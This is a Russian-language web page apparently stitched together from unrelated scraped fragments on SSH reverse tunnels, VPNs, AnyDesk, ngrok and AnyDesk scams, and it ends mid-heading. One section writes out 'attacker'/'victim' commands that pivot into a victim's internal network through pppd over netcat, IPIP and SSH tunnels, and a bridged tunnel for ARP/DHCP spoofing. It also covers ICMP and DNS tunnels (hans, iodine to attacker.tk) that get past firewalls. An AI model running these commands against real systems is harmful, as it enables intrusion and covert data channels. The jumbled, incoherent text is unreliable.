

Что такое обратное туннелирование SSH?

Одной из альтернатив перенаправлению портов SSH является обратное туннелирование SSH. Концепция реверсного туннелирования SSH сравнительно проста. Для этого вам понадобится еще один хост (так называемый «хост релея»), находящийся за пределами защищенной домашней сети, к которому вы можете подключиться через SSH из либого места независимо от того, где вы находитесь. Вы можете настроить хост релея на отдельном экземпляре виртуального частного сервера VPS, использующего общедоступный адрес IP. После этого все, что вам потребуется сделать, это настроить постоянный туннель SSH туннель от сервера в вашей домашней сети на хост общественного релея. Благодаря этому вы можете подключаться «в обратном направлении» к домашнему сервера с хоста релея (именно поэтому такой туннель называется «обратным» туннелем). Д тех пор, пока хост релея доступен для вас, вы можете подключиться к домашнему серверу из любого места, где бы вы не находились, причем независимо от того, используется ли в вашей домашней сети ограничивающий NAT или брандмауэр.

Настройка VPN-туннелей

Все примеры использования туннелей требуют прав администратора или root.

VPN-туннель через TCP в одну команду (L3-туннель)

В Linux мы можем очень элегантно поднять туннель, не используя настраиваемый VPN-сервер:

attacker> sudo pppd noauth pty 'nc -klp 5555' victim#> pppd noauth persist pty 'nc attacker 5555' 172.16.0.1:172.16.0.2

Туннель создан. Теперь, чтобы превратить victim в gateway, нужно проделать следующее:

victim#> echo 1 > /proc/sys/net/ipv4/ip_forward victim#> iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE

Готово, с этого момента мы можем направлять трафик во внутреннюю сеть как есть, используя только роутинг:

attacker> sudo route add -net 10.0.0.0/8 dev tun0

Стоит отметить, что, используя , мы можем создавать туннель по инициативе любой из сторон (victim или attacker). Это значит, что мы получили возможность обойти проблемы с межсетевыми экранами. Для работы требуется поддержка ядра (модуль ).

А вот еще один способ поднять туннель, используя IPIP:

attacker> sudo ip tunnel add tun0 mode ipip remote victim local attacker dev eth0 attacker> sudo ifconfig tun0 172.16.0.2/30 pointopoint 172.16.0.1 victim#> ip tunnel add tun0 mode ipip remote attacker local victim dev eth0 victim#> ifconfig tun0 172.16.0.1/30 pointopoint 172.16.0.2

VPN туннель через SSH (L2/L3-туннели)

Если на victim или attacker есть SSH-сервер, то этого достаточно, чтобы создать VPN. Сперва нужно разрешить подключение в :

PermitTunnel point-to-point

После этого можно создать подключение:

attacker> sudo ssh -N tun@victim -w 0:0 attacker> sudo ifconfig tun0 172.16.0.1/30 pointopoint 172.16.0.2 victim#> ifconfig tun0 172.16.0.2/30 pointopoint 172.16.0.1 attacker> sudo route add -net 10.0.0.0/8 dev tun0 victim#> echo 1 > /proc/sys/net/ipv4/ip_forward victim#> iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE

Для организации доступа в сеть L3-туннеля будет достаточно. Но если мы хотим не просто просканировать порты, а выполнять атаки, такие как ARP/NBNS/DHCP-spoofing, то потребуется L2-туннель. Для этого прописываем в следующее:

PermitTunnel ethernet

Перезапускаем SSH-сервер и выполняем подключение:

attacker> sudo ssh root@victim -o Tunnel=ethernet -w any:any victim#> brctl addbr br0; brctl addif br0 eth0; brctl addif br0 tap0; ifconfig eth0 0 promisc; ifconfig br0 10.0.0.70/24 attacker> sudo dhclient tap0

Как всегда, с L2-туннелями нужно быть очень осторожным: из-за малейшей ошибки при создании мостов удаленная машина уйдет в вечный офлайн.

VPN-туннели на Windows

Windows из коробки тоже поддерживает VPN (в варианте PPTP/L2TP). Более того, управлять можно из командной строки благодаря встроенному компоненту:

victim#> rasdial.exe netname username * /phonebook:network.ini

Конфиг для выглядит следующим образом:

MEDIA=rastapi Port=VPN9-0 DEVICE=rastapi PhoneNumber=attacker

Отключают VPN-соединения следующей командой:

victim#> rasdial netname /disconnect

Не стоит забывать про классический OpenVPN, который прекрасно работает и на Linux, и на Windows. При наличии прав администратора его использование не должно вызвать проблем.

Также достаточно экзотический, но действенный способ L2-туннелирования на Windows через виртуализацию был описан в этой статье.

VPN-туннель через ICMP

Если выход в интернет запрещен, но разрешены пинги, то можно воспользоваться hans и в две команды создать L3-туннель ( на attacker и на victim):

attacker> sudo ./hans -s 172.16.0.1 -p passwd victim#> ./hans -c attacker -p passwd -a 172.16.0.10

Клиентская сторона для Windows работает аналогичным образом, но для работы потребуется tap-интерфейс, который можно создать с помощью OpenVPN.

VPN-туннель через DNS

В последний раз возвращаемся к DNS. Если в настройках DNS разрешены резолвы произвольных доменов, что бывает достаточно часто, то с помощью iodine мы можем создать полноценный L3-туннель ( на attacker и на victim):

attacker> sudo ./iodined -f 172.16.0.1 -P passwd attacker.tk victim#> ./iodine -f -P passwd attacker.tk

VPN-туннели можно организовать как напрямую между attacker и victim, так и сочетанием разных техник проброса портов. Например, мы можем вместо DNS-туннеля iodine использовать сочетание DNS2TCP + pppd.

Настройка AnyDesk на Андроид

Качаем программу из PlayStore

Скачать AnyDesk на Андроид бесплатно



После запуска программы покажется окно для установки плагина. Плагин предназначен, если вы хотите видеть экран также этого Андроид устройства. Устанавливаем, если есть в этом необходимость.

Настройка Anydesk на Андроид

Настройка Anydesk на Андроид



Само окно программы выглядит так.

Настройка Anydesk на Андроид

Настройка Anydesk на Андроид

Интересные места отмечены на скриншоте цифрами. Это:

1. Наш адрес, по которому мы можем подключиться к телефону (если вы установили плагин перед этим)

2. Адрес устройства, к которому необходимо подключиться.

3. Шторка уведомлений, где есть настройки программы и другие полезные вещи, такие как обучение.

Чтобы начать управление удаленным устройством, в поле адрес устройства (2) нужно ввести id устройства. Вписываем и нажимаем подключится. Если все прошло хорошо, появится окно ввода пароля. Вводим туда пароль для доступа, который мы настраивали выше или вводим пароль, который появился на подключенном компьютере. Для этого нужно попросить вам его продиктовать или нажать соответствующую кнопку. Как только подключились, мы попадаем в окно управлением.

Anydesk на андроид настройка

Anydesk на андроид настройка



Для быстрого доступа к настройкам есть специальный значок в виде логотипа программы (1).

Если его удерживать, то можно получить доступ к настройкам мыши и клавиатуры, мониторам, настройкам и быстрым командам. Наведение на каждый раздел открывает дополнительные настройки.

Управление курсором мыши работает так же как и на тач барах ноутбука. Просто водим по экрану телефона пальцем и курсор будет двигаться. Если экран кажется вам слишком мелким, то можно сделать обычный зум как вы всегда делаете на телефонах, чтобы увеличить картинку.

Чтобы выйти из удаленного подключения, просто нажмите на кнопку назад и затем нажмите по кнопке отключиться, которая будет показана возле адреса устройства.

Как VPN работает?

Чтобы понять, что делает VPN, важно иметь представление о том, как происходит обычная коммуникация между вами и сайтом. Допустим, вы хотите получить доступ к какому-то сайту (e) с вашего ноутбука или смартфона (a)

Вы вводите в адресную строку понятное человеку название сайта, но ваша машина переводит его в число. Это число – IP-адрес сайта, который чем-то напоминает почтовый адрес. Когда вы отправляете письмо, нужно указать адрес, куда его следует доставить. В сущности, то же самое вы делаете и при передаче данных онлайн

Допустим, вы хотите получить доступ к какому-то сайту (e) с вашего ноутбука или смартфона (a). Вы вводите в адресную строку понятное человеку название сайта, но ваша машина переводит его в число. Это число – IP-адрес сайта, который чем-то напоминает почтовый адрес. Когда вы отправляете письмо, нужно указать адрес, куда его следует доставить. В сущности, то же самое вы делаете и при передаче данных онлайн.

Ваше устройство не подключено к интернету (d) напрямую. Ему нужно связаться с чем-то, что может передать сообщение дальше. Вероятно, у вас дома есть роутер (b), к которому вы подключаете несколько устройств. Роутер обменивается данными с вашим провайдером (c), который подключает вас к интернету. Далее ваш запрос может быть перенаправлен сайту, который вы хотите посетить (e).

Конечно, сайту нужно знать, куда отправлять запрашиваемую информацию, поэтому ему нужен ваш IP-адрес. Следовательно, когда вы взаимодействуете с разными сервисами таким способом, они знают, где вы находитесь.

У многих такая открытость информации вызывает обеспокоенность. Пересылаемые данные можно зашифровать, но IP-адрес многое может рассказать о ваших намерениях. Например, ваш провайдер может не знать, о чём именно вы читаете на посещаемом сайте, но он видит, что вы пытаетесь получить доступ к данному домену.

Если вы хотите скрыть информацию о посещаемых сайтах – и о вашем местонахождении, – вам стоит использовать VPN.

Коммерческие VPN, используемые для веб-сёрфинга, обычно работают следующим образом:

- Вы покупаете подписку на VPN-Сервис.

- Получаете данные для аутентификации.

- Устанавливаете VPN-клиент, чтобы обмениваться данными с VPN-сервером.

- Туннельный протокол устанавливает безопасное соединение между вашим устройством и сервером. Примеры возможных протоколов: OpenVPN, L2TP/IPSec, PPTP.

- Когда вы хотите получить доступ к какой-то странице, данные проходят через туннель к серверу.

- Сервер запрашивает у сайта информацию и передаёт вам ответ через VPN-туннель.

Туннельный протокол создаёт своего рода частный канал между вашим устройством и VPN-сервером. Информация в нём шифруется, так что посторонние не могут её прочитать или получить к ней доступ. Поскольку ваш веб-трафик теперь перенаправляется через другой сервер, сайт не сможет увидеть ваш реальный IP и местонахождение, но лишь те, которые предоставляет VPN. Если вы живёте в России и подключаетесь через индийский сервер, сайты будут считать, что вы находитесь в Индии.

В этом смысле сервер можно сравнить с выходным узлом в сети Tor. Источник запроса маскируется, после чего перенаправляется в интернет, так что кажется, что он исходит из другого местонахождения.

Display

| Quality | Choose between higher quality or a better reaction time. |

|---|---|

| Visual Helpers | These helpers give you better visibility of actions. Like:

|

| View Mode | Controls how the remote image is displayed locally: original size, shrinked or stretched.

|

| Hardware Acceleration | Choose your preferred renderer (OpenGL/Direct3D/DirectDraw) or disable acceleration.

|

| Individual Settings | Save settings for each desk or reset them after AnyDesk is restarted. |

Настройка в Linux постоянного обратного туннеля SSH

Теперь, когда вы понимаете, как создать обратный туннель SSH, давайте сделаем туннель «постоянным», так что туннель поднимался и работал постоянно (независимо от временной повышенной загрузки сети, тайм-аута SSH, перезагрузки хоста релея, и т.д.). Поскольку, если туннель поднимается не всегда, то у вас не будет надежного подключения к вашему домашнему серверу.

Для создания постоянного туннеля, я собираюсь использовать инструмент, который называется . Как следует из названия, эта программа позволяет автоматически перезапускать сессию SSH в случае, если она по какой-либо причине пропадает. Так что для того, чтобы сохранять активным обратный туннель SSH, можно воспользоваться этой программой.

В качестве первого шага, давайте установим возможность беспарольного входа через SSH с сервера на сервер . Таким образом, программа сможет без вмешательства пользователя перезапускать пропавший обратный туннель SSH.

Затем на сервере , откуда начинается туннель, установите программу .

На сервере запустите со следующими аргументами с тем, чтобы создать постоянный туннель SSH, действующий в направлении сервера .

homeserver~$ autossh -M 10900 -fN -o «PubkeyAuthentication=yes» -o «StrictHostKeyChecking=false» -o «PasswordAuthentication=no» -o «ServerAliveInterval 60» -o «ServerAliveCountMax 3» -R 1.1.1.1:10022:localhost:22 relayserver_user@1.1.1.1

Параметр «-M 10900» указывает порт на сервере , для которого будет осуществляться мониторинг и который будет использоваться для обмена тестовыми данными при контроле сессии SSH. Этот порт не должен на сервере использоваться какой-либо другой программой.

Параметр «-fN» перенаправляется в команду , что позволит туннелю SSH работать в фоновом режиме.

Параметр «-o XXXX» сообщает команде следующее:

- Использовать ключ аутентификации, а не парольную аутентификацию.

- Автоматически принимать (неизвестные) ключи хоста SSH

- Каждые 60 секунд обмениваться сообщениями keep-alive.

- Отправлять до трех сообщений keep-alive без получения каких-либо ответов.

Остальные параметры обратного туннелирования SSH те же самые, что и в предыдущих примерах.

Если вы хотите, чтобы туннель SSH автоматически поднимался при загрузке системы, вы можете в добавить указанную выше команду .

Security

Might need to be unlocked first (e.g. if AnyDesk is installed). This can be done by administrators only.

Interactive Access

Incoming session requests can either be automatically rejected or need user interaction.

In case Interactive Access is enabled, the Accept Window will be shown whenever an incoming session request arrives.

To start the session the request has to be accepted either by pressing ‘Accept’ in the Accept Window or by sending valid credentials (see Unattended Access).

There are three options for incoming session requests:

- Allow always

- Only allow when AnyDesk’s main window is open

- Disable

Note: In case Interactive Access is disabled, session requests can still be accepted by sending valid credentials (see Unattended Access).

See Unattended Access.

Access Control List white-listing a namespace.

Access Control List

- Limit access to your device by using a whitelist.

- Incoming session requests from IDs/Aliases that do not match at least one listed criterion will be blocked automatically.

- Wildcards are supported. For example to allow access from all members of a namespace called namespace add *@namespace to the list.

AnyDesk: на что способна программа?

Мощный инструмент для частного и корпоративного пользования, для удалённого подключения к ПК с помощью компьютера или мобильного телефона. Применяется для администрирования клиентов (заказчиков), помощи знакомым, получения доступа к служебному или домашнему устройству с любой платформы.

Перекрёстная кроссплатформенная совместимость позволяет работать с машинами на мобильных, десктопных операционных системах. Беспрецедентная безопасность и шустрый собственный кодек DeskRT гарантируют конфиденциальность, минимальную нагрузку на интернет-канал и графический ускоритель.

Настройки AnyDesk под Андроид

Настройки программы довольно богаты. Остановимся на ключевых из них.

Общие

Настройка псевдонима находится здесь. Псевдоним нужен для того, чтобы не запоминать постоянно адрес, а входить на устройство по его псевдониму.

Безопасность

Здесь можно настроить неконтролируемый доступ к телефону и постоянный пароль

Ввод

На этой вкладке можно настроить поведение мышки и клавиатуры.

Отображение

Здесь можно указать настройки качества изображения. Если у вас не очень хорошее, или, наоборот, очень хорошее соединение, то можно установить соответствующие параметры.

Аудио

Если вам не нужна передача звука с удаленного устройства, то здесь ее можно отключить. Это, кстати, положительно повлияет на стабильность соединения.

Это основные настройки, которые могут понадобиться пользователям.

Как подключиться к другому ПК

Для установки связи с удалённой машиной действуйте по инструкции ниже (рассмотрим на примере двух компьютеров на Windows, для остальных операционных систем процесс аналогичный, немного отличается размещение элементов интерфейса):

- Запустите программу на обоих устройствах.

- Попросите клиента сообщить вам его адрес (идентификатор ID). Он указывается вверху слева (блок «Это рабочее место»).

- Введите полученную комбинацию в поле ниже и нажмите «Подключиться».

- Клиенту придёт запрос – он должен подтвердить установку связи.

Ведомый компьютер может ограничить права ведущего, разрешить или запретить:

- передачу аудио;

- перехват мыши и клавиатуры, их блокировку;

- доступ к буферу обмена;

- перезагрузку компьютера;

- применение файлового менеджера для обмена;

- получение системной информации;

- печать документов на локальном принтере;

- рисование на экране;

- создание TCP-туннелей;

- активацию режима приватности.

Как решить Anydesk Вниз или проблемы отключения:

Мы попробовали пинговать Anydesk.pt используя наши серверы в различных местах и веб-сайт вернул выше результаты.

Если Anydesk.pt не работает для нас тоже нет ничего, что вы можете сделать, кроме ожидания. Возможно, сервер перегружен, отключен или недоступен из-за проблем с сетью, сбоя или обслуживания веб-сайта.

Если сайт доступен для нас, но вы, однако, не можете получить к нему доступ, попробуйте одно из наших следующих решений:

1. Это может быть связанные с браузером:

Чтобы решить проблемы, связанные с браузером, которые могут сделать сайт/сервер недоступным для вас, выполните полное обновление браузера этого сайта. Вы можете сделать это, удерживая CTRL + F5 ключи в то же время в вашем браузере.

Этот трюк прекрасно работает на хром, Firefox, храбрый, Опера, Safari и любой браузер по умолчанию поставляется с Windows в настоящее время LOL.

2. Очистите файлы cookie и кэш.

Содержимое всех современных сайтов и приложений сегодня обычно кэшируется. Это означает, что копия хранится в вашем браузере до тех пор, пока вы посетили эту страницу раньше. Это облегчит доступ при следующем посещении этой страницы. Это может быть проблемой, особенно если страница была вниз в прошлый раз вы проверили.

Возможно, потребуется очистить память браузера для правильной загрузки сайта.

3. Устранение проблем с DNS

Система доменных имен (DNS) — это то, что позволяет идентифицировать IP-адрес сайта (192.168. x. x) с помощью слов (например, .com,. US) для того, чтобы быть легко запоминающимся. Обычно это обеспечивается поставщиком услуг Интернета.

Чтобы устранить эту проблему, очистите локальный кэш DNS, чтобы убедиться, что вы захватить самый последний кэш, что ваш ISP имеет.

Все еще возникают проблемы? Попробуйте отправить ваши жалобы или устранение проблем в каналы ниже:

-

Щебетать поддержка счета — https://twitter.com/Anydesk

Страница Facebook — https://www.facebook.com/Anydesk

Интерфейс программы и настройки

AnyDesk имеет однооконный вкладочный интерфейс.

После установки соединения появляются другие вкладки:

- Переключение между мониторами (актуально для многомониторных систем).

- Файловый менеджер – позволяет передавать документы в оба направления.

- Чат – встроенный мессенджер для отправки текстовых сообщений.

- Меню дополнительных действий AnyDesk: запрос расширенных привилегий, отправка команды Ctrl + Alt + Del, создание снимков экрана, удалённый перезапуск компьютера, настройка TCP-туннелей.

- Параметры клавиатуры: раскладка, мультимедийные и навигационные кнопки.

- Вид – изменение способа отображения содержимого удалённого рабочего стола.

- Дополнительные разрешения для доминантного компьютера.

- Вызов панели для рисования – добавления стрелок, линий, геометрических фигур.

- Запись сеанса в видеофайл.

- Открытие истории сеансов.

Что такое безопасность ngrok

Что такое ngrok? Как использовать ngrok? ngrok позволяет открывать локальные серверы за брандмауэрами, в общедоступный интернет через защищенные туннели. Инструмент требует нулевой конфигурации и поставляется с встроенным сетевым перехватчиком.

Туннелирование распространено уже много лет, большинство VPN также используют концепцию туннелирования для предоставления вам неограниченного доступа к веб-сайтам. Аналогично, ngrok создает безопасный туннель между общедоступным Интернетом и вашим сервером localhost. В принципе, вы можете сделать любой веб-сайт / веб-приложение / веб-сервис на // localhost: 8080 доступным через Интернет с помощью одной команды.

Большинство функций, предлагаемых ngrok, бесплатно использовать. И бесплатные лимиты достаточно хороши для промежуточного разработчика, который хочет проверить свое приложение. Хотя ngrok также предлагается как услуга, совершенно необязательно пропустить эту часть и напрямую загрузить инструмент и начать работу.

Как использовать ngrok

Вы можете зарегистрироваться для ngrok, и это бесплатно. Создание учетной записи позволит вам управлять всеми вашими активными туннелями из облачной информационной панели.

Как открыть локальный веб-сервер в Интернете

Создание туннеля на локальном веб-сервере или на любом сервере очень просто. Загрузите и распакуйте ngrok. Теперь откройте окно CMD / PowerShell и перейдите к папке, в которой находится расстегнутое содержимое.

Теперь выполните следующую команду, чтобы создать безопасный туннель на локальном сервере.

./ ngrok http 8080

Где 8080 порт, на котором слушает ваш сервер. Если вы не уверены в номере порта, перейдите к номеру порта по умолчанию, равному 80.

Если вы хотите подключить этот экземпляр ngrok к своей учетной записи, перед выполнением вышеуказанной команды вы должны предоставить токен аутентификации. Для этого войдите в свою учетную запись ngrok. Получите свой токен авторизации оттуда, а затем выполните следующую команду в окне CMD.

./ ngrok authtoken your_token_here

Это просто одноразовое действие и его не нужно повторять каждый раз.

ve создал туннель, ngrok отобразит общедоступный URL-адрес вашего сервера. Открытый URL-адрес является субдоменом ngrok.io и генерируется случайным образом. Вы даже можете создавать постоянные и легко читаемые настраиваемые поддомены, но для этого вам нужно перейти на платный план.

Я думаю, что URL-адреса по умолчанию достаточно хороши для тестирования вашего приложения. Вы должны рассмотреть возможность обновления только в том случае, если вы хотите что-то из класса производительности и стойкости.

ngrok Interceptor

ngrok также поставляется с встроенным перехватчиком, который можно открыть, открыв //127.0.0.1:4040 , Перехватчик позволит вам просмотреть все входящие сетевые запросы и их ответы. Перехватчик очень удобен, когда вы отлаживаете что-то или хотите просмотреть входящие запросы. Помимо перехватчика вы можете найти вкладку состояния. Эта вкладка позволит вам просмотреть всю информацию о вашем туннеле. Вы можете просмотреть статистику, например соединения, продолжительность подключения, HTTP-запросы, адреса серверов и протоколы.

С бесплатным планом вы можете создавать только один туннель за один раз. Рассмотрите возможность обновления, если вы хотите запустить несколько одновременных туннелей.

ngrok — полезный инструмент для разработчиков и энтузиастов. Он позволяет преобразовать существующий локальный сервер на общедоступный сервер, к которому можно получить доступ из любого места. Меня познакомили с этим инструментом в хакатоне. И ngrok может быть очень полезен в hackathons, демонстрациях, презентациях, тестировании мобильных приложений, интеграции в webhook и во всех тех случаях, когда вы хотите запускать приложение без его фактического развертывания. ngrok имеет право использовать, и туннели очень легко создавать, что позволяет больше сосредоточиться на разработке. Нажмите здесь , чтобы загрузить ngrok.

Управление Андроид устройством через AnyDesk

Управлять устройством не выйдет, но можно подключится и видеть удаленный экран. Для этого на устройстве, с которого хотим подключится, вводим адрес нашего устройства. Устройство должно быть разблокированным.

При первом входе на устройстве, к которому подключаемся, появится запрос на доступ к изображению. Предоставляем его

Появится изображение экрана вашего телефона

Настройка Anydesk на Андроид

Если тапнуть по экрану, то на телефоне появится запрос, где нужно разрешить работать AnyDesk поверх всех окон. Находим в списке программу и даем доступ.

После этого, все ваши нажатия по экрану с удаленного подключения, будут показывать курсор на экране телефона, к которому вы подключились

Выглядит это как синяя точка.

Управлять при этом самим телефоном, к сожалению, не выйдет.

AnyDesk — мощная программа для удаленного администрирования компьютеров и телефонов. С ее помощью можно в кратчайшие сроки провести диагностику устройства или компьютера.

Anydesk.pt Состояние сервера

Сервер вверх

Заголовок ответа

Заголовки HTTP несут информацию о клиентском браузере, запрашиваемой странице и состоянии сервера

HTTP/2 200 content-type: text/html;charset=utf-8server: nginxdate: Thu, 22 Apr 2021 21:29:11 GMTset-cookie: JSESSIONID=AB232E330A234C8119661BA43E9B42AE; Path=/ad-www; HttpOnlycontent-language: en-USstrict-transport-security: max-age=15552000content-encoding: gzipx-cache: Hit from cloudfrontvia: 1.1 12f10b9e24f9ba8391bdd5a5e055c81c.cloudfront.net (CloudFront)x-amz-cf-pop: SFO20-C1x-amz-cf-id: usE6Lvv7iZTsMFrj-H0k5BEB6CERKHPUyAULGw0ayUK_vgNuDEQBjQ==age: 27559

Сервер ответов

Информация о конкретном переводе

URL: https://anydesk.com/en Тип контента: text/html;charset=utf-8 Код HTTP: 200 Размер заголовка: 488 B Размер запроса: 73 B Общее время: 0.090112 seconds Время поиска имени: 0.00049 seconds Время предпередачи: 0.04385 seconds Размер загружаемого: 12.92 KB Скорость загрузки: 143.53 KB Per seconds Время начала передачи: 0.089708 seconds

Что такое Anydesk?

Anydesk является совершенно легальной и свободно распространяемой программой предназначенной для удаленного доступа к компьютеру с помощью интернета. Программа отличается от других множеством положительных характеристик, таких как кроссплатформенность, бесплатность, простота интерфейса и управления. Энидеск не требует никакой настройки и может использоваться сразу после скачивания и установки.

То есть Anydesk разрабатывалась с целью создать удобный инструмент, с помощью которого технические специалисты, системные администраторы и прочие специалисты могли бы получать удаленный доступ к компьютерам своих клиентов.

Как работает программа Anydesk?

Прежде всего, вы скачиваете программу с официального сайта https://anydesk.com/ru/downloads и устанавливаете себе на компьютер. То есть без вашего участия никто к вашему устройству доступ не получит. Далее вы должны сообщить желающему получить доступ к вашему компьютеру свой номер в анидеск, и все. После соединения пользователь Anydesk, которому вы дали подсоединиться получает доступ к вашему компьютеру и может им управлять.

Очень важно понимать, что программа Anydesk дает полный удаленный доступ к устройству, например вашему компьютеру. То есть тот, кто к вам подключился, может сделать все тоже самое, что и вы

Двигать мышкой, открывать файлы, устанавливать программы. А еще, например, без проблем зайти в ваш онлайн банк и снять оттуда все деньги – полный доступ.

Как воруют деньги с помощью программы Anydesk?

Совершенно не удивительно, что подобная программа стала активно использоваться мошенниками для доступа к компьютерам своих жертв. И брокеры-мошенники не исключение. Чаще всего используются следующие схемы:

Манипуляции на торговой платформе. Мошенники различными способами манипулирует торговой платформой с выгодой для себя. Например открывают убыточные сделки с компьютера неопытного «трейдера»

Съем денег из онлайн банка. Мошенники под разными предлогами получают доступ, а потом просто заходят в онлайн банк и переводят с него деньги, а иногда даже берут кредиты на глазах у человека, который ничего в этом не понимает и не знает, как это остановить.

Обман после обмана. Вас находит совершенно неизвестный вам ранее «благодетель» — юрист, сотрудник финансового регулятора, хакер и прочие сомнительные помощники, которые так же являются мошенниками. Далее вас начинают убеждать в том, что ваши деньги уже нашлись и их нужно зачислить к вам на счет, а для этого нужно подключиться к вашему компьютеру и зайти в онлайн банк. Вариации легенды могут меняться, но суть остается примерно такой же. И итоге деньги так же списываются с вашего онлайн банка. Не верьте и запомните простое правило НИКОМУ НЕ ПОКАЗЫВАЙТЕ СВОЙ ОНЛАЙН БАНК и не давайте доступа к компьютеру.

Как удалить Anydesk?

Как защититься от мошенников?

Самый надежный способ это не ставить на компьютер подобные программы без понимания их назначения, а так же не вестись на сомнительные предложения заработать денег.

Так же никогда не действуйте в спешке, банкам и прочим организациям, которыми любят представляться мошенники до вас нет никакого дела, поэтому никто никогда не будет вам звонить и подгонять вас что то сделать. И уже тем более никто не будет просить у вас доступ к вашему компьютеру.

В интернете появилось достаточно много отзывово о том как с помощью программы Анидеск различные мошенники воруют деньги. Вот некоторые из них:

Основные функции AnyDesk

Некоторые возможности программы AnyDesk заслуживают отдельного внимания.

Смена ролей

При работе в AnyDesk подключаемый компьютер называется доминантным (оператор), тот, к которому подключаются – клиентским, подчинённым. Приложение позволяет в два клика обменять их ролями (правами) без разрыва соединения. Откройте меню действий и выберите «Переключить стороны».

Для переключения между экранами удалённого ПК, к которому подключено два и более монитора, используйте кнопку с номером дисплея.

Чат между устройствами

Для общения между оператором и клиентом в AnyDesk организован встроенный чат. Для вызова окна мессенджера жмите по иконке диалога в панели инструментов. В текстовую строку можно вводить только текстовые сообщения, адреса ссылок. Для передачи документов применяется файловый менеджер.

Обмен файлами

Встроенный файловый менеджер упростит передачу документов и каталогов между устройствами по сети по инициативе доминантного компьютера.

- Кликните по иконке файлового обозревателя в панели инструментов.

- В правой панели (устройство-получатель) откройте каталог, куда собираетесь копировать или перемещать данные.

- Слева выберите объекты (как в «Проводнике» Windows), кликните правой клавишей и нажмите «Загрузить».

Аналогично каталоги с файлами в AnyDesk копируют на доминантный компьютер.

Для получения прав администратора на удалённом компьютере откройте меню действий и запросите повышенные привилегии.

Типы VPN-туннелей

Существует множество различных протоколов VPN-туннелирования, различающихся по скорости, уровню безопасности и другим характеристикам. Стоит рассмотреть наиболее распространенные из них.

OpenVPN

